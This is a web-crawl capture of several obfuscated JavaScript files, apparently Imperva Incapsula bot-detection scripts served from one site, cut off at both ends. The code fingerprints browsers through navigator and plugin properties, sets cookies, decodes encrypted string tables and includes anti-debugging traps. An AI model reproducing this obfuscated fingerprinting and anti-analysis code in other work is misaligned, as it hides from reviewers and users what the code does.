_0x15cd77=eoWebBrowserDispatcher;return _0x15cd77;}],[_0xf4a7('0x1b3', '\x63\x67\x5a\x4f'),_0xf4a7('0x15c', '\x4c\x39\x6b\x7a'),function(){return window[_0xf4a7('0x1b4', '\x37\x35\x4f\x6b')];}],[_0xf4a7('0x1b5', '\x66\x35\x43\x4b'),_0xf4a7('0x19e', '\x6e\x41\x68\x46'),function(){return _0x149015[_0xf4a7('0x1b6', '\x35\x65\x35\x35')](navigator[_0xf4a7('0x1b7', '\x63\x69\x41\x50')][_0xf4a7('0x1b8', '\x54\x31\x2a\x63')],0x2);}],[_0xf4a7('0x1b9', '\x48\x4d\x23\x36'),_0xf4a7('0x1ba', '\x51\x5b\x33\x31'),function(){return _0x149015[_0xf4a7('0x1bb', '\x5e\x7a\x32\x5d')](navigator[_0xf4a7('0x1bc', '\x66\x35\x43\x4b')][_0xf4a7('0x1bd', '\x53\x61\x7a\x4e')],0x2);}],[_0xf4a7('0x1be', '\x67\x45\x66\x7a'),_0xf4a7('0x1bf', '\x58\x76\x75\x26'),function(){return window[_0xf4a7('0x1c0', '\x53\x61\x7a\x4e')];}],[_0xf4a7('0x1c1', '\x2a\x70\x46\x45'),_0xf4a7('0x1c2', '\x63\x67\x5a\x4f'),function(){return navigator[_0xf4a7('0x1c3', '\x48\x4d\x23\x36')][_0xf4a7('0x1c4', '\x42\x49\x5d\x33')][0x0][_0xf4a7('0x1c5', '\x66\x35\x43\x4b')];}],[_0xf4a7('0x1c6', '\x42\x49\x5d\x33'),_0xf4a7('0x1c7', '\x31\x54\x24\x69'),function(){return navigator[_0xf4a7('0x1c8', '\x72\x72\x26\x5e')][_0xf4a7('0x1c9', '\x6a\x68\x39\x58')][0x1][_0xf4a7('0x1ca', '\x70\x61\x43\x75')];}],[_0xf4a7('0x1cb', '\x48\x4d\x23\x36'),_0xf4a7('0x1ba', '\x51\x5b\x33\x31'),function(){return navigator[_0xf4a7('0x1cc', '\x70\x61\x43\x75')][_0xf4a7('0x1cd', '\x63\x67\x5a\x4f')][0x2][_0xf4a7('0x1ce', '\x72\x72\x26\x5e')];}],[_0xf4a7('0x1cf', '\x70\x61\x43\x75'),_0xf4a7('0x15a', '\x42\x49\x5d\x33'),function(){return navigator[_0xf4a7('0x1d0', '\x37\x48\x72\x50')][_0xf4a7('0x1d1', '\x42\x35\x72\x29')];}],[_0xf4a7('0x1d2', '\x70\x61\x43\x75'),_0xf4a7('0x147', '\x72\x72\x26\x5e'),function(){return navigator[_0xf4a7('0x1d3', '\x72\x6b\x40\x38')];}],[_0xf4a7('0x1d4', '\x31\x54\x24\x69'),_0xf4a7('0x17e', '\x32\x62\x6b\x45'),function(){return navigator[_0xf4a7('0x1d5', '\x42\x51\x58\x32')][_0xf4a7('0x1d6', '\x41\x4c\x52\x24')];}],[_0xf4a7('0x1d7', '\x72\x72\x26\x5e'),_0xf4a7('0x1a8', '\x36\x38\x66\x73'),function(){return navigator[_0xf4a7('0x1d8', '\x42\x49\x5d\x33')][_0xf4a7('0x1d9', '\x66\x35\x43\x4b')];}]];try{var _0x500e3c=_0xf4a7('0x1da', '\x31\x54\x24\x69')[_0xf4a7('0x1db', '\x23\x5a\x28\x67')]('\x7c'),_0xeb41da=0x0;while(!![]){switch(_0x500e3c[_0xeb41da++]){case'\x30':if(_0x57ae22){_0x5d7854[_0xf4a7('0xfa', '\x28\x29\x62\x4b')]([_0x57ae22,_0xf4a7('0x1dc', '\x72\x6b\x40\x38')]);_0x149015[_0xf4a7('0x1dd', '\x42\x51\x58\x32')](_0x2a25bf,_0x149015[_0xf4a7('0x1de', '\x31\x55\x41\x7a')](_0x318a4a,_0x5d7854));}continue;case'\x31':if(!_0x348838[_0xf4a7('0x1df', '\x63\x69\x41\x50')])_0x348838[_0xf4a7('0x1e0', '\x41\x4c\x52\x24')]=_0x2b4e81;continue;case'\x32':var _0x12da42='';continue;case'\x33':_0x149015[_0xf4a7('0x1e1', '\x72\x72\x26\x5e')](_0x2a25bf,_0x149015[_0xf4a7('0x1e2', '\x5e\x70\x52\x67')](_0x318a4a,_0x5d7854));continue;case'\x34':_0x5d7854[_0xf4a7('0x1e3', '\x36\x38\x66\x73')]([_0x149015[_0xf4a7('0x1e4', '\x35\x65\x35\x35')](_0x149015[_0xf4a7('0x1e5', '\x32\x62\x6b\x45')](_0x149015[_0xf4a7('0x1e6', '\x23\x5a\x28\x67')]('\x27',_0x1510d9),'\x27'),_0xf4a7('0x1e7', '\x30\x56\x67\x69')),_0xf4a7('0x1e8', '\x41\x4c\x52\x24'),function(){return _0x1510d9[_0xf4a7('0x1e9', '\x65\x38\x28\x72')]();}]);continue;case'\x35':var _0x15b1e1=_0xf4a7('0x1ea', '\x37\x35\x4f\x6b');continue;case'\x36':for(var _0x15df18=0x0;_0x15df18<0x8;_0x15df18++){_0x382444+=_0x15b1e1[_0x15df18];}continue;case'\x37':for(var _0x2f8d43=0x8;_0x149015[_0xf4a7('0x1eb', '\x70\x52\x48\x50')](_0x2f8d43,_0x15b1e1[_0xf4a7('0x6f', '\x77\x25\x66\x4f')]);_0x2f8d43++){_0x12da42+=_0x15b1e1[_0x2f8d43];}continue;case'\x38':var _0x382444='';continue;case'\x39':var _0x1510d9=_0xf4a7('0x1ec', '\x23\x5a\x28\x67');continue;case'\x31\x30':_0x149015[_0xf4a7('0x1ed', '\x35\x65\x35\x35')](_0x43b2a0);continue;case'\x31\x31':if(_0x38f85d){try{_0x4af140[_0xf4a7('0x1ee', '\x32\x62\x6b\x45')]=_0x149015[_0xf4a7('0x1e2', '\x5e\x70\x52\x67')](_0x3afb76,_0x38f85d);}catch(_0x1b5cf8){}}continue;case'\x31\x32':_0x174b3d[_0xf4a7('0x1ef', '\x29\x44\x44\x54')](_0xf4a7('0x1f0', '\x41\x4c\x52\x24'))[_0xf4a7('0x1f1', '\x4e\x64\x5e\x67')]=_0x149015[_0xf4a7('0x1f2', '\x32\x62\x6b\x45')](_0xf4a7('0x1f3', '\x31\x6a\x34\x59'),_0x348838[_0xf4a7('0x1f4', '\x30\x56\x67\x69')][_0xf4a7('0x1f5', '\x5a\x56\x77\x34')]());continue;}break;}}catch(_0x5dd786){_0x174b3d[_0xf4a7('0x1f6', '\x2a\x70\x46\x45')](_0xf4a7('0x1f7', '\x66\x35\x43\x4b'))[_0xf4a7('0x1f8', '\x23\x5a\x28\x67')]=_0x149015[_0xf4a7('0x1f9', '\x55\x58\x65\x31')](_0xf4a7('0x1fa', '\x42\x51\x58\x32'),_0x348838[_0xf4a7('0x1fb', '\x6a\x68\x39\x58')](_0x5dd786[_0xf4a7('0x1fc', '\x5a\x56\x77\x34')]));}finally{if(_0x38f85d)_0x4af140[_0xf4a7('0x1fd', '\x5a\x56\x77\x34')]=_0x38f85d;}}());

--- FILE ---
content_type: application/javascript
request_url: https://abor.buildersupdate.com/_Incapsula_Resource?SWHANEDL=3192944539788953097,17834119486395145390,17706586491013590467,71770
body_size: 134
content:
window.location.reload(true);

--- FILE ---
content_type: application/javascript
request_url: https://abor.buildersupdate.com/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 25460
content:
var _0x09db=['\x77\x35\x62\x43\x74\x73\x4f\x4b\x77\x35\x50\x43\x6a\x51\x3d\x3d','\x54\x6c\x6b\x57','\x77\x6f\x6c\x36\x77\x72\x67\x3d','\x77\x35\x62\x43\x76\x63\x4b\x65\x44\x77\x3d\x3d','\x43\x54\x64\x37\x77\x35\x72\x44\x70\x51\x31\x50','\x77\x34\x49\x4b\x63\x4d\x4b\x77\x4d\x63\x4f\x75\x50\x54\x38\x44\x77\x70\x4e\x66\x66\x4d\x4b\x66','\x77\x70\x6c\x35\x47\x51\x3d\x3d','\x77\x36\x48\x43\x72\x73\x4b\x4a','\x77\x35\x54\x44\x6a\x30\x78\x56\x77\x36\x51\x76\x77\x34\x37\x43\x6e\x63\x4f\x2f\x77\x72\x49\x75\x66\x58\x54\x44\x6b\x38\x4b\x2f\x77\x34\x4e\x46\x77\x37\x62\x43\x74\x30\x72\x43\x74\x46\x52\x31\x77\x36\x56\x79\x77\x34\x2f\x44\x6d\x32\x67\x6b\x53\x38\x4b\x66\x4b\x73\x4b\x57\x77\x72\x7a\x44\x6a\x31\x33\x43\x6e\x73\x4f\x2b\x77\x71\x66\x44\x72\x41\x3d\x3d','\x46\x63\x4b\x41\x64\x51\x3d\x3d','\x46\x38\x4f\x63\x77\x36\x49\x3d','\x42\x48\x50\x44\x75\x38\x4f\x72','\x51\x73\x4f\x73\x77\x71\x63\x61\x77\x37\x45\x65\x4c\x38\x4f\x74\x41\x73\x4b\x72\x77\x71\x6f\x3d','\x77\x35\x44\x43\x6e\x43\x70\x38\x77\x35\x38\x3d','\x77\x72\x6e\x43\x75\x4d\x4b\x76\x77\x70\x38\x7a\x77\x70\x44\x44\x6f\x42\x30\x3d','\x77\x71\x55\x64\x77\x71\x48\x44\x6e\x38\x4f\x4b\x77\x36\x7a\x43\x75\x63\x4f\x76\x61\x4d\x4b\x2b\x50\x47\x42\x58\x44\x32\x74\x69\x77\x72\x76\x43\x72\x4d\x4b\x77','\x77\x70\x48\x44\x6c\x46\x77\x3d','\x77\x71\x68\x5a\x4d\x73\x4f\x52\x46\x54\x62\x44\x6a\x4d\x4f\x51\x77\x72\x31\x54\x4d\x63\x4f\x7a\x51\x4d\x4b\x57','\x77\x37\x76\x43\x6f\x51\x70\x64\x77\x35\x38\x77\x58\x31\x33\x43\x73\x63\x4f\x47\x56\x73\x4b\x49\x77\x37\x76\x44\x71\x41\x3d\x3d','\x77\x34\x6f\x39\x45\x4d\x4f\x2f\x58\x52\x37\x44\x68\x4d\x4b\x50\x45\x63\x4f\x75\x53\x38\x4b\x43\x41\x77\x3d\x3d','\x77\x34\x33\x44\x76\x46\x45\x31\x77\x37\x44\x44\x75\x4d\x4b\x62\x77\x35\x34\x59\x43\x6d\x4d\x39\x58\x63\x4b\x35\x49\x63\x4b\x61\x77\x34\x73\x3d','\x4a\x57\x54\x43\x72\x41\x3d\x3d','\x77\x70\x5a\x33\x43\x41\x3d\x3d','\x77\x36\x50\x43\x6b\x38\x4f\x75\x51\x41\x3d\x3d','\x77\x37\x44\x43\x6f\x63\x4f\x4d\x77\x36\x62\x43\x6e\x63\x4f\x59\x65\x67\x3d\x3d','\x77\x37\x6a\x43\x71\x73\x4f\x4b\x77\x35\x66\x43\x6c\x63\x4f\x52\x5a\x6a\x6e\x43\x6c\x31\x77\x6a\x77\x35\x44\x43\x6c\x73\x4f\x74\x77\x36\x35\x76\x77\x70\x72\x43\x6c\x77\x3d\x3d','\x77\x37\x7a\x43\x69\x78\x4c\x43\x75\x78\x2f\x44\x73\x73\x4f\x61\x77\x35\x59\x41\x77\x37\x63\x3d','\x77\x72\x5a\x59\x4e\x67\x3d\x3d','\x77\x34\x6e\x44\x75\x54\x73\x3d','\x46\x63\x4f\x78\x77\x35\x35\x7a','\x4a\x38\x4f\x4a\x77\x37\x68\x2b\x77\x37\x30\x34\x54\x67\x3d\x3d','\x77\x37\x6f\x56\x77\x70\x6f\x32\x77\x34\x52\x7a\x4b\x73\x4f\x71\x59\x32\x58\x43\x69\x78\x68\x74\x4f\x73\x4b\x70\x4c\x67\x37\x44\x6d\x4d\x4b\x55\x62\x73\x4f\x52\x77\x37\x30\x71\x65\x38\x4f\x76','\x77\x34\x58\x43\x68\x41\x41\x3d','\x77\x35\x76\x43\x76\x4d\x4b\x48','\x77\x36\x55\x5a\x59\x63\x4b\x30','\x54\x67\x44\x43\x70\x4d\x4f\x4b\x41\x56\x38\x35','\x77\x6f\x56\x31\x77\x6f\x4c\x44\x73\x6d\x55\x61\x5a\x73\x4b\x6a\x45\x4d\x4f\x75\x46\x6a\x6e\x43\x6e\x4d\x4b\x44\x77\x72\x76\x44\x6a\x6b\x66\x44\x75\x53\x51\x49\x56\x38\x4f\x45\x46\x4d\x4b\x74\x54\x38\x4f\x33\x77\x37\x72\x43\x6b\x4d\x4f\x6e\x59\x4d\x4f\x66','\x77\x37\x48\x43\x72\x4d\x4f\x2b','\x77\x36\x7a\x44\x74\x73\x4b\x6f\x77\x70\x51\x75\x77\x6f\x72\x44\x70\x41\x72\x43\x6a\x53\x76\x43\x6b\x6c\x4c\x44\x6e\x55\x41\x62\x42\x38\x4b\x64\x61\x51\x3d\x3d','\x77\x72\x31\x31\x42\x41\x3d\x3d','\x77\x71\x41\x2b\x77\x71\x51\x3d','\x77\x6f\x4c\x44\x68\x31\x48\x43\x69\x67\x3d\x3d','\x77\x36\x66\x44\x6b\x78\x2f\x43\x74\x73\x4f\x38\x77\x72\x2f\x43\x75\x41\x3d\x3d','\x62\x4d\x4f\x66\x65\x4d\x4b\x68\x48\x63\x4b\x2b\x77\x35\x58\x43\x6f\x38\x4f\x70\x77\x34\x6b\x71\x61\x31\x4e\x69\x77\x35\x6c\x41\x77\x72\x6a\x43\x6f\x63\x4f\x6d\x65\x51\x3d\x3d','\x44\x58\x50\x44\x76\x38\x4f\x31\x77\x70\x44\x43\x69\x56\x45\x62','\x77\x34\x44\x43\x67\x63\x4b\x69','\x77\x71\x7a\x44\x6e\x6e\x30\x3d','\x4b\x6e\x33\x44\x70\x73\x4f\x67','\x65\x31\x33\x43\x67\x46\x48\x44\x68\x63\x4b\x41\x62\x51\x3d\x3d','\x62\x41\x33\x43\x74\x77\x3d\x3d','\x77\x37\x67\x71\x42\x63\x4f\x69\x58\x67\x67\x3d','\x77\x36\x49\x74\x4c\x63\x4f\x37\x57\x78\x37\x44\x72\x73\x4b\x32\x45\x73\x4f\x58\x58\x73\x4b\x41\x4a\x4d\x4f\x4e\x45\x55\x4c\x43\x70\x45\x56\x44','\x77\x37\x52\x72\x66\x67\x3d\x3d','\x77\x36\x4c\x43\x76\x63\x4b\x59\x44\x7a\x62\x43\x6c\x67\x3d\x3d','\x77\x36\x4c\x43\x73\x38\x4b\x5a\x48\x68\x58\x43\x68\x38\x4f\x4f\x77\x35\x54\x44\x75\x4d\x4b\x46\x4e\x67\x3d\x3d','\x58\x69\x76\x43\x73\x54\x30\x66\x77\x36\x2f\x44\x71\x63\x4b\x51\x77\x72\x76\x44\x68\x43\x64\x79\x58\x6a\x42\x33\x66\x48\x35\x74\x77\x72\x6a\x43\x76\x73\x4b\x72\x63\x44\x67\x66\x77\x72\x76\x43\x6b\x56\x6c\x54\x77\x71\x58\x43\x6b\x44\x6f\x78','\x77\x34\x30\x58\x64\x73\x4b\x77\x4d\x63\x4f\x69\x46\x7a\x30\x3d','\x77\x70\x66\x44\x76\x32\x5a\x61\x77\x37\x4d\x6e\x77\x35\x48\x43\x67\x41\x3d\x3d','\x77\x35\x58\x43\x6c\x38\x4f\x32\x53\x73\x4b\x41\x42\x67\x3d\x3d','\x61\x73\x4b\x52\x52\x63\x4f\x55','\x77\x72\x64\x52\x4b\x67\x3d\x3d','\x77\x34\x30\x47\x4d\x41\x3d\x3d','\x77\x34\x66\x44\x74\x6b\x7a\x44\x6e\x45\x39\x69\x77\x6f\x6a\x43\x74\x63\x4b\x35\x48\x33\x44\x43\x6c\x48\x70\x61\x59\x73\x4f\x51\x77\x37\x44\x44\x75\x38\x4b\x46\x4a\x42\x33\x43\x6b\x67\x67\x41\x77\x70\x6a\x43\x70\x73\x4b\x54\x4a\x33\x49\x4a','\x77\x37\x6a\x43\x6c\x4d\x4b\x6b\x77\x35\x51\x3d','\x41\x4d\x4f\x37\x77\x37\x30\x3d','\x77\x34\x2f\x43\x68\x4d\x4f\x32','\x77\x36\x30\x39\x45\x67\x3d\x3d','\x46\x73\x4f\x6f\x77\x34\x33\x43\x76\x41\x3d\x3d','\x64\x7a\x54\x44\x6b\x48\x37\x43\x6b\x6a\x78\x68','\x77\x72\x6a\x44\x76\x73\x4b\x47\x65\x46\x51\x49\x77\x71\x48\x44\x6e\x55\x5a\x4f\x55\x51\x38\x3d','\x77\x71\x41\x78\x77\x6f\x48\x43\x6d\x69\x39\x67','\x77\x70\x39\x43\x65\x4d\x4b\x4c\x77\x37\x38\x59\x77\x70\x49\x44','\x77\x36\x34\x77\x42\x38\x4f\x35\x54\x78\x37\x44\x69\x63\x4b\x53\x4f\x73\x4f\x48\x51\x63\x4b\x4d\x42\x38\x4f\x58\x44\x31\x66\x43\x70\x55\x4d\x3d','\x50\x38\x4b\x6b\x77\x70\x67\x3d','\x77\x36\x48\x43\x70\x73\x4f\x41\x61\x41\x73\x4c\x4b\x4d\x4f\x71\x45\x57\x38\x66\x77\x71\x31\x70\x77\x36\x63\x79\x44\x63\x4b\x35\x77\x70\x4c\x43\x6e\x38\x4f\x74\x41\x63\x4f\x61\x77\x72\x56\x76\x5a\x73\x4b\x33\x77\x6f\x74\x52\x77\x72\x35\x34\x77\x37\x56\x67\x62\x73\x4b\x32\x77\x72\x7a\x43\x71\x73\x4b\x6a\x50\x38\x4b\x69\x77\x36\x72\x44\x72\x57\x73\x66\x53\x38\x4f\x76\x61\x73\x4f\x7a\x61\x6b\x48\x44\x71\x73\x4f\x72\x57\x46\x7a\x44\x71\x6d\x50\x43\x75\x63\x4b\x49\x77\x36\x62\x44\x6d\x38\x4b\x4a\x66\x44\x56\x79\x41\x4d\x4b\x6f\x77\x34\x66\x43\x67\x51\x3d\x3d','\x77\x6f\x67\x50\x77\x70\x7a\x44\x6c\x77\x3d\x3d','\x58\x54\x54\x43\x6f\x57\x38\x47\x77\x6f\x6e\x44\x6b\x41\x3d\x3d','\x77\x70\x76\x44\x6e\x57\x54\x44\x67\x46\x67\x3d'];(function(_0x53f054,_0x204b87){var _0x2d1173=function(_0x33cdf7){while(--_0x33cdf7){_0x53f054['\x70\x75\x73\x68'](_0x53f054['\x73\x68\x69\x66\x74']());}};var _0x4a0a8d=function(){var _0x241747={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x10dbea,_0xeed951,_0x2b7e3b,_0x3cf55b){_0x3cf55b=_0x3cf55b||{};var _0x91680c=_0xeed951+'\x3d'+_0x2b7e3b;var _0x1798b4=0x0;for(var _0x1798b4=0x0,_0x4c9d49=_0x10dbea['\x6c\x65\x6e\x67\x74\x68'];_0x1798b4<_0x4c9d49;_0x1798b4++){var _0x1a8e95=_0x10dbea[_0x1798b4];_0x91680c+='\x3b\x20'+_0x1a8e95;var _0x180cfa=_0x10dbea[_0x1a8e95];_0x10dbea['\x70\x75\x73\x68'](_0x180cfa);_0x4c9d49=_0x10dbea['\x6c\x65\x6e\x67\x74\x68'];if(_0x180cfa!==!![]){_0x91680c+='\x3d'+_0x180cfa;}}_0x3cf55b['\x63\x6f\x6f\x6b\x69\x65']=_0x91680c;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x168dd9,_0x267b90){_0x168dd9=_0x168dd9||function(_0x3a9829){return _0x3a9829;};var _0x301244=_0x168dd9(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x267b90['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x307505=function(_0x24df2d,_0x308771){_0x24df2d(++_0x308771);};_0x307505(_0x2d1173,_0x204b87);return _0x301244?decodeURIComponent(_0x301244[0x1]):undefined;}};var _0x21ef4e=function(){var _0x516482=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x516482['\x74\x65\x73\x74'](_0x241747['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x241747['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x21ef4e;var _0x40ffb5='';var _0x241d9c=_0x241747['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x241d9c){_0x241747['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x241d9c){_0x40ffb5=_0x241747['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x241747['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x4a0a8d();}(_0x09db,0x94));var _0xb09d=function(_0x53f054,_0x204b87){_0x53f054=_0x53f054-0x0;var _0x2d1173=_0x09db[_0x53f054];if(_0xb09d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4f70bf=function(){return this;};var _0x4a0a8d=_0x4f70bf();var _0x241747='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x4a0a8d['\x61\x74\x6f\x62']||(_0x4a0a8d['\x61\x74\x6f\x62']=function(_0x10dbea){var _0xeed951=String(_0x10dbea)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2b7e3b=0x0,_0x3cf55b,_0x91680c,_0x56c134=0x0,_0x1798b4='';_0x91680c=_0xeed951['\x63\x68\x61\x72\x41\x74'](_0x56c134++);~_0x91680c&&(_0x3cf55b=_0x2b7e3b%0x4?_0x3cf55b*0x40+_0x91680c:_0x91680c,_0x2b7e3b++%0x4)?_0x1798b4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x3cf55b>>(-0x2*_0x2b7e3b&0x6)):0x0){_0x91680c=_0x241747['\x69\x6e\x64\x65\x78\x4f\x66'](_0x91680c);}return _0x1798b4;});}());var _0x4c9d49=function(_0x1a8e95,_0x180cfa){var _0x168dd9=[],_0x267b90=0x0,_0x3a9829,_0x301244='',_0x307505='';_0x1a8e95=atob(_0x1a8e95);for(var _0x24df2d=0x0,_0x308771=_0x1a8e95['\x6c\x65\x6e\x67\x74\x68'];_0x24df2d<_0x308771;_0x24df2d++){_0x307505+='\x25'+('\x30\x30'+_0x1a8e95['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x24df2d)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1a8e95=decodeURIComponent(_0x307505);for(var _0x21ef4e=0x0;_0x21ef4e<0x100;_0x21ef4e++){_0x168dd9[_0x21ef4e]=_0x21ef4e;}for(_0x21ef4e=0x0;_0x21ef4e<0x100;_0x21ef4e++){_0x267b90=(_0x267b90+_0x168dd9[_0x21ef4e]+_0x180cfa['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x21ef4e%_0x180cfa['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3a9829=_0x168dd9[_0x21ef4e];_0x168dd9[_0x21ef4e]=_0x168dd9[_0x267b90];_0x168dd9[_0x267b90]=_0x3a9829;}_0x21ef4e=0x0;_0x267b90=0x0;for(var _0x516482=0x0;_0x516482<_0x1a8e95['\x6c\x65\x6e\x67\x74\x68'];_0x516482++){_0x21ef4e=(_0x21ef4e+0x1)%0x100;_0x267b90=(_0x267b90+_0x168dd9[_0x21ef4e])%0x100;_0x3a9829=_0x168dd9[_0x21ef4e];_0x168dd9[_0x21ef4e]=_0x168dd9[_0x267b90];_0x168dd9[_0x267b90]=_0x3a9829;_0x301244+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1a8e95['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x516482)^_0x168dd9[(_0x168dd9[_0x21ef4e]+_0x168dd9[_0x267b90])%0x100]);}return _0x301244;};_0xb09d['\x72\x63\x34']=_0x4c9d49;_0xb09d['\x64\x61\x74\x61']={};_0xb09d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x40ffb5=_0xb09d['\x64\x61\x74\x61'][_0x53f054];if(_0x40ffb5===undefined){if(_0xb09d['\x6f\x6e\x63\x65']===undefined){var _0x241d9c=function(_0x5bd196){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5bd196;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x241d9c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2ea640=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2ea640['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x241d9c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1a329b){if(!Boolean(~_0x1a329b)){return _0x1a329b;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x241d9c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2cf680){for(var _0x344c8c=0x0,_0x5db502=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x344c8c<_0x5db502;_0x344c8c++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5db502=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2cf680(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x241d9c(_0xb09d)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xb09d['\x6f\x6e\x63\x65']=!![];}_0x2d1173=_0xb09d['\x72\x63\x34'](_0x2d1173,_0x204b87);_0xb09d['\x64\x61\x74\x61'][_0x53f054]=_0x2d1173;}else{_0x2d1173=_0x40ffb5;}return _0x2d1173;};(function(){var _0x1910e5=function(){var _0x53f054=!![];return function(_0x204b87,_0x2d1173){var _0x33cdf7=_0x53f054?function(){if(_0x2d1173){var _0x486c2a=_0x2d1173['\x61\x70\x70\x6c\x79'](_0x204b87,arguments);_0x2d1173=null;return _0x486c2a;}}:function(){};_0x53f054=![];return _0x33cdf7;};}();var _0x5b3ec2=_0x1910e5(this,function(){var _0x53f054=function(){return'\x64\x65\x76';},_0x204b87=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x19e850=function(){var _0x4f70bf=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4f70bf['\x74\x65\x73\x74'](_0x53f054['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4a0a8d=function(){var _0x241747=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x241747['\x74\x65\x73\x74'](_0x204b87['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x10dbea=function(_0xeed951){var _0x2b7e3b=~-0x1>>0x1+0xff%0x0;if(_0xeed951['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2b7e3b)){_0x3cf55b(_0xeed951);}};var _0x3cf55b=function(_0x91680c){var _0xd04057=~-0x4>>0x1+0xff%0x0;if(_0x91680c['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xd04057){_0x10dbea(_0x91680c);}};if(!_0x19e850()){if(!_0x4a0a8d()){_0x10dbea('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x10dbea('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x10dbea('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x5b3ec2();var _0x56c134={'\x46\x4c\x48':function _0x1798b4(_0x4c9d49,_0x1a8e95){return _0x4c9d49+_0x1a8e95;},'\x49\x4f\x50':function _0x180cfa(_0x168dd9,_0x267b90){return 